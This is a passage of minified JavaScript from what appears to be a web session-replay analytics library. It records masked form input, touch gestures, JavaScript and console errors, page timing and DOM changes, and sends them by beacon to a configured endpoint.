s.nodeName==="INPUT"}function cS(s){return s.nodeName==="TEXTAREA"||pa(s)&&!Ch(s)&&!Ih(s)}function Ch(s){return pa(s)&&s.type==="number"}function Ih(s){return pa(s)&&(s.type==="checkbox"||s.type==="radio")}var lS=(()=>{class s extends ue{constructor(t){super(),this.ut=t,this.vh=new Qy("low"),this.kn=e=>this.inputHandler(e),this.xi=[],this.fw(),this.pw(),this.Y=new _e(e=>{for(let i of e)this._h(i)&&Ft(()=>{this.bh(i,q(i))},"low")}),this.ye=new _i((e,i)=>{switch(i){case"initial":case"added":Et({type:"change",listener:this.kn,boundElement:e});break;case"removed":St({type:"change",boundElement:e,listener:this.kn});break}})}onStart(){Et({type:"keyup",boundElement:document,listener:this.kn}),Et({type:"change",boundElement:document,listener:this.kn}),X(this.xi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.gw,",")),this.ye.observe()}onStop(){St({type:"keyup",boundElement:document,listener:this.kn}),St({type:"change",boundElement:document,listener:this.kn}),X(this.xi,t=>t.deactivate()),this.Y.disconnect(),this.ye.disconnect(),this.vh.clear()}bh(t,e){var i,r,o;if(this.vh.has(t))return;if(this.vh.add(t),aS(t)){let h={type:"InputEvent",inputType:"select",target:q(t),selectedIndex:t.selectedIndex,timestamp:P.now()};this.produceEvent(h);return}if(Ih(t)){let h={type:"InputEvent",inputType:"checkable",target:q(t),checked:t.checked,timestamp:P.now()};this.produceEvent(h);return}let c=cS(t),l=Ch(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:P.now()});return}let d=l?"0":"\u2022",u={type:"InputEvent",inputType:"text",target:q(t),value:csString.prototype.replace.call(h,/\S/g,d),timestamp:P.now()};this.produceEvent(u)}}inputHandler(t){if(!this.isStarted)return;let e=Ot(t),i=q(e);!i||!this._h(e)||Z.isConnected(e)&&Ft(()=>{this.bh(e,i)},"low")}fw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}pw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=er(t.prototype,e,(o,c,l)=>{if(l!==c&&Z.isConnected(o)){let h=i?o.parentElement:o;this.mw(h)}});r&&csArray.prototype.push.call(this.xi,r)}_h(t){return!k.isMaskedElement(t)&&!k.isMaskedElementChild(t)&&(Ss(t)||fi(t)||di(t))}mw(t){if(this.isStarted&&Z.isConnected(t)){let e=q(t);e&&this._h(t)&&Ft(()=>{this.bh(t,e)},"low")}}}return s.gw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],le([dt()],s.prototype,"inputHandler",null),le([N()],s.prototype,"trackChanges",null),s})();var hS=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.yw=t}next(t){this.ot.length===this.yw&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Fs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Ph=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.Ew=s.Br.subscribe(e=>this.A(e)),s.Ma||(s.Ma=!0,s.Dr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ns.add(i),s.Br.next(i)}))}disconnect(){s.Ma&&(this.Ew(),s.Br.hasObservers()||(s.Ma=!1,s.Dr.disconnect(),s.Br.clear(),s.Ns.clear()))}}return s=n,n.Ns=new hn,n.Br=new hS,n.Sw=$s(t=>{Ft(()=>{for(let e of t)e.type==="childList"&&X(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ns.has(o)||(s.Ns.add(o),s.Br.next(o))})})})},"ElementObserver.findAllElements"),n.Ma=!1,n.Dr=new he(s.Sw),it([N()],n.prototype,"observe",null),it([N()],n.prototype,"disconnect",null),n})(),uS=(()=>{class s extends ue{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.vw=ys("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)k.isMaskedElement(i)||k.isMaskedElementChild(i)||_f(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=ur(this.vw);this.Fr=new Ph(e=>t.push(e)),this.ai=new Set}onStart(){this.Ds&&this.Fr.observe()}onStop(){this.ai.clear(),this.Fr.disconnect()}async register(t){this.ai.has(t)||(this.ai.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return le([N()],s.prototype,"register",null),s})(),Hc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s._w(t))}static _w(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Ui=i,s.Ln(i))}static Cr(t){this.bw(t),this.Ui&&t(this.Ui),this.Be||this.Aw()}static bw(t){this.xt.add(t)}static Tw(t){this.xt.delete(t)}static Aw(){if(this.Gr||(this.Gr=this.Mp()),!this.Gr){this.Ui||(this.Ui={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Ln(this.Ui);return}this.Gr.observe({type:"navigation",buffered:!0}),this.Be=!0}static Ln(t){this.xt.forEach(e=>e(t))}static Pr(t){this.Tw(t),this.xt.size===0&&this.$r()}static $r(){var t;this.Be&&((t=this.Gr)===null||t===void 0||t.disconnect(),this.Be=!1,this.Ui=null,this.Gr=this.Mp())}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.Be=!1,s.xt=new Set,s.Ui=null,s})(),dS=(()=>{class s extends ue{constructor(){super(...arguments),this.Da=null,this.Dp=new Hc(t=>{if(this.Da)return;let e=this.Rw(t);e&&(this.Da=e,this.produceEvent(e))})}onStart(){if(this.Da){this.produceEvent(this.Da);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}Rw(t){let e=Hc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:P.now()}}}return s})(),It=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),fS=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,r),direction:this.Cw(i,r),velocity:this.Iw(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Iw(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}Cw(t,e){return Math.abs(t)>Math.abs(e)?t>0?Dn.RIGHT:Dn.LEFT:e>0?Dn.DOWN:Dn.UP}}return s})(),Oh=typeof performance!="undefined"&&!!performance.now,Bc=Oh?()=>performance.now():()=>csDate.now(),pS=(()=>{var s;return Oh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),kn={now(){return Math.round(Bc()+pS)},elapsed(){return Bc()}};function Fc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var gS=1e3,mS=100,yS=.1,bo=(()=>{class s{constructor(){this.Qt={},this.Ah=()=>{},this.ka=new fS,this.Ne()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Ah=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Pw(t))return;this.Ow(t)&&this.Ne();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:kn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:kn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.xn=i.distance}csArray.prototype.push.call(this.zr,e),this.La=Ot(t)}processActionMove(){this.Th=!0}processActionUp(t){if(this.Nw(t)){if(csArray.prototype.push.call(this.zr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:kn.now()}),this.Mw(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:kn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Dw(t)}this.xn||this.kw()&&this.Lw(t)}}Ne(){this.zr=[],this.La=null,this.Th=!1,this.xn=null,this.qr=!0}Lw(t){let e=this.ka.compute(this.zr[0],this.zr[1]);this.qr=t.isTrusted;let i=this.Th?this.xw(e):this.Uw(e);if(this.Vw(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Fc(r.pageX,1),i.pageY=Fc(r.pageY,1)}this.Ah(i,t)}Dw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.ka.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.qr=t.isTrusted;let i=this.jw(e);i&&this.Ah(i,t)}jw(t){return!this.xn||this.ka.getScale(this.xn,t.distance)<yS?void 0:{type:this.xn>t.distance?It.PINCH_IN:It.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.qr}}xw(t){return{type:t.velocity<mS?It.DRAG:It.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.qr}}Uw(t){return{type:t.duration<gS?It.TAP:It.LONG_PRESS,target:this.La,isTrusted:this.qr}}Vw(t,e){return t===It.TAP&&e&&e.length===1}Ow(t){return t.touches.length===1}kw(){return this.zr.length===2}Pw(t){return t.touches.length>0}Nw(t){return t.changedTouches.length>0}Mw(t){return this.Th&&!!this.xn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),ES="touchstart",SS="touchmove",vS="touchend",Nh=(()=>{class s{constructor(t){this.A=t}observe(){s.Lp&&s.Rh(this.A)}disconnect(){s.Lp&&s.jr(this.A)}static Hw(t,e){csArray.prototype.forEach.call(Ge(s.xt),i=>i(t,e))}static Rh(t){s.xt.has(t)||(s.xt.add(t),s.xt.size===1&&(s.Wr.onGesture(s.Hw),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static jr(t){s.xt.delete(t),s.xt.size===0&&csArray.prototype.forEach.call(s.fi,e=>St(e))}static Ch(t){if(s.Wr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Wr.processActionDown(t);break;case"touchmove":s.Wr.processActionMove();break;case"touchend":s.Wr.processActionUp(t);break}}}return s.fi=[{boundElement:rt.document,type:ES,listener:n=>s.Ch(n)},{boundElement:rt.document,type:SS,listener:n=>s.Ch(n)},{boundElement:rt.document,type:vS,listener:n=>s.Ch(n)}],s.Lp=bo.isGestureDetectionSupported(),s.xt=new Set,s.Wr=new bo,s})(),_S=(()=>{class s extends ue{constructor(){super(),this.Yr=new Nh(this.Ih.bind(this))}onStart(){this.Yr.observe()}onStop(){this.Yr.disconnect()}Ih(t){let e=this.Bw(t);e&&this.produceEvent(e)}Bw(t){return this.Fw(t)?{type:"Gesture",targetId:q(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Fw(t){return t.target!==null&&!(pt(t.target)&&k.isMaskedElementChild(t.target))}}return s})(),Mh=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:rt,type:"error",listener:e=>this.Gw(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){St(this.Jt,this.pi)}Gw(t){this.A(t)}}return s})(),wS=(()=>{class s extends ue{constructor(){super(...arguments),this.xp=new Mh(t=>this.xa(t))}xa({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||re(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.xp.observe()}onStop(){this.xp.disconnect()}}return s})(),bS=(()=>{class s extends qs{constructor(t){super(),this.$w=t,this.Ph=1024,this.Oh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=W.truncate(t.message,this.Ph,W.ELLIPSIS),t.filename=W.truncate(t.filename,this.Oh,W.ELLIPSIS),this.$w(t)}}return s})(),Fr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Dh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Fr[e]in window.console){let i=Wt({target:window.console,methodName:Fr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Fr}static onConsoleMessage(t,e,i){if(!s.Nh)try{let r=s.interceptors.get(e);s.Nh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Nh=!1}}constructor(t,e){this.A=t,this.Pt=e}observe(){s.observe(this.A,this.Pt)}disconnect(){s.disconnect(this.A,this.Pt)}}return s.interceptors=new Map,s.Nh=!1,s})();function AS(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Gn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,AS())}default:return csString(s)}}function TS(s,n){let t="";for(;s<n.length;)t=t+" "+Gn(n[s]),s++;return t}function kh(s,...n){if(n.length===0)return Gn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Gn(n[t]);break;default:r=n[t]}return t++,r})}else s=Gn(s);return t<n.length&&(s+=TS(t,n)),s}var RS=(()=>{class s extends ue{constructor(t){super(),this.Pt=t,this.Up=new Dh(e=>{this.zw(e)},{levels:this.Pt.consoleMessageLevels})}zw(t){let e=this.Mh(t.logs);if(e.length===0||!this.Dh(t.origin,this.Pt.validHostnames))return;let i=Es(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:kh(r,...o),attributes:{csLogLevel:t.level}})}Mh(t){for(let e=0;e<t.length;e++)if(ce(t[e]))return[];return t}Dh(t,e){if(t===void 0||t==="")return!1;let i=ql(t);return!!Ji(i,e)}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),CS=(()=>{class s extends qs{constructor(t){super(),this.qw=t,this.Ww=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=W.truncate(t.message,this.Ww,W.ELLIPSIS),this.qw(t)}}return le([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),oi=[],Ao=!1,Lh=$s(PS,"executeTasks");function IS(s){if(csArray.prototype.push.call(oi,s),!Ao){for(let n=0;n<3;n++)csSetTimeout(Lh);Ao=!0}}function PS(){let s=csDate.now();for(let n=0;n<oi.length;n++)if(oi[n](),csDate.now()-s>=35){oi=csArray.prototype.slice.call(oi,n+1),csSetTimeout(Lh);return}oi=[],Ao=!1}var rs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),xh=(()=>{class s{constructor(){this.wt=new en,this.Dt=rs.Stopped,this.A=null,this.Vp=t=>{this.Dt===rs.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.wt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=rs.Started,this.A=t}push(t){this.wt.push(t),this.kh()}stop(){this.A=null,this.Dt=rs.Stopped,this.wt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),X(i,h=>h.subscribe(d=>l.push(d))),i=[c]}let o=new OS(r);return X(i,c=>c.subscribe(l=>o.push(l))),o}Hp(){return this.Dt===rs.Stopped}fs(){return this.Dt===rs.Processing}jp(){if(!this.Hp()){if(this.wt.isEmpty){this.Dt=rs.Completed;return}this.Dt=rs.Processing,IS(()=>{let t=this.wt.pop();t instanceof ua?t.complete(this.Vp):this.Vp(t)})}}kh(){this.Hp()||this.fs()||this.jp()}}return s})(),OS=(()=>{class s extends xh{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),X(this.Bp,t=>t.stop())}}return s})(),NS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.xt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.xt;this.wt=xh.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),X(this.producers,e=>e.start()),X(this.processors,e=>e.start()),this.X=!0}stop(){this.wt.stop(),this.xt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.xt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.xt,t),()=>this.xt=csArray.prototype.filter.call(this.xt,e=>e!==t)}}return s})(),MS=2,dr=(()=>{class s{constructor(t){this.Yw=t,this.Ua=0}addString(t){this.Ua+=t.length*MS}addArrayBuffer(t){this.Ua+=t.byteLength}isThresholdReached(){return this.Ua>this.Yw}reset(){this.Ua=0}}return s})(),DS=(()=>{class s{constructor(t){this.Va={},this.Me=new dr(t)}save({key:t,metadata:e,events:i}){this.Me.isThresholdReached()||(this.Me.addString(t),typeof i=="string"?this.Me.addString(i):this.Me.addArrayBuffer(i),!this.Me.isThresholdReached()&&(this.Va[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Xw(),i=>{let r=this.Va[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.Kw(i))}),e.length!==0&&(t(e),this.Me.reset())}Xw(){return Object.keys(this.Va)}Kw(t){delete this.Va[t]}}return s})(),os=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),kS=(()=>{class s{constructor(t,e,i){this.Un=t,this.Jw=i,this.Vi=os.NOT_STARTED,this.ja=[],this.Lh=0,this.Qw=self.origin,this.De=typeof window=="object"?"":"worker-",this.Me=new dr(e),this.Jl()}async Jl(){await this.Fp(),this.Vi===os.READY?this.Zw():this.Jw(this.ja)}Zw(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Vi===os.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Vi!==os.READY||this.Me.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.Me.addString(e),typeof r=="string"?this.Me.addString(r):this.Me.addArrayBuffer(r),this.Me.isThresholdReached())return;await this.oe.put(`${this.Qw}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.oe&&(await this.Fp(),this.Vi!==os.READY)||this.tb(t)}async Fp(){try{this.Vi=os.OPEN_IN_PROGRESS,this.oe=await self.caches.open(`${this.De}${this.Un}`),this.Vi=os.READY}catch{this.Vi=os.OPEN_FAILED}}async tb(t){try{if(this.Lh++,this.Lh>1)return;let e=await this.oe.keys();if(e.length===0)return;let i=await this.oe.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((d,u)=>{l[u]=d}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(d=>({metadata:l,events:d})):c.arrayBuffer().then(d=>({metadata:l,events:d}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.oe.delete(c))),t(o),this.Me.reset()}catch{}finally{this.Lh--}}}return s})(),LS=(()=>{class s{constructor(t){try{this.eb(t)}catch{this.xh()}}eb(t){self.caches?this.sb(t):this.xh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}sb(t){this.Ha=new kS(t,s.Gp,e=>{this.xh(e)})}xh(t){this.Ha=new DS(s.Gp),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.Gp=1024*1024*16,s})(),fr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Uh=(()=>{class s{}return s})(),ga=(()=>{class s{constructor(t){this.$p=[],this.zp=[],this.Qe={},this.Ba=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.$p,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Ki.toQuery({...this.Qe,ct:fr.UNCOMPRESSED}),i=this.ib(e,t);return i?csArray.prototype.forEach.call(this.$p,r=>r()):csArray.prototype.forEach.call(this.zp,r=>r(this.Qe)),i}ib(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ba}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ba}?${t}`,e||"")}}return s})(),xS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.Xr=ne.ETR_DISABLED,this.Fa=ne.ETR_PENDING,this.Uh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===ne.ETR_SAVED_SESSION?e:this.Xr}onEventTriggerRecording(t,e){switch(e){case gs.ETR_PAGE:this.Wp(ne.ETR_SAVED_PAGE);break;case gs.ETR_LEGACY:case gs.ETR_SESSION:this.Wp(ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===L.RECORDING_TEMPORARILY?this.Uh=!0:this.Uh=!1,t===L.ANALYTICS_ONLY&&e===oe.ETR_ON?this.Yp(this.Fa):this.Yp(ne.ETR_DISABLED)}Yp(t){this.Xr=t,this.Fa=ne.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Uh?Number(t)>Number(this.Fa)&&(this.Fa=t):this.qp()&&Number(t)>Number(this.Xr)&&(this.Xr=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.C.getSession();e!==null&&e.etrStatus===ne.ETR_NOT_SAVED_SESSION&&t===ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}qp(){return this.Xr!==ne.ETR_DISABLED}}return s})(),US=(()=>{class s{constructor(t=100){this.nb=t,this.Ga={},this.Kr=null,this.rh="original-resource-name"}onEvent(t){this.rb=t}processEvent(t){this.ob(t.resourceId,t.resource.hash,t.originalResourceName),this.ab(t)}flushEvents(){this.Kr&&csClearTimeout(this.Kr),this.Kp()}onSendStaticResource(t){this.ab=t}Kp(){if(!Object.keys(this.Ga).length)return;let t={type:x.RESOURCE_HASHES,date:P.now(),args:[this.Ga]};this.Kr=null,this.Ga={},this.rb(t)}ob(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Ga[t]=r,!this.Kr&&(this.Kr=window.csSetTimeout(()=>this.Kp(),this.nb))}}return s})();function VS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:x.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:x.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:x.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:x.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:x.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:x.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=J(o)?[i,r,o]:[i,r];n({type:x.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:x.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:x.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:x.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:x.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:x.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:x.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=J(o)?[i,r,o]:[i,r];n({type:x.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:x.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:x.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:x.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:B.error("translateDOMEvent: DOMEvent not supported");break}}function jS(s){let n=HS(s.data);return{type:x.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function HS(s){let n={type:BS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function BS(s){switch(s){case It.DRAG:case It.FLICK:return Mi.SWIPE;case It.LONG_PRESS:return Mi.LONG_PRESS;case It.TAP:return Mi.TAP;case It.PINCH_IN:return Mi.PINCH_IN;case It.PINCH_OUT:return Mi.PINCH_OUT}}function FS(s){switch(s.inputType){case"text":return{type:x.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:x.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:x.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Gr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function 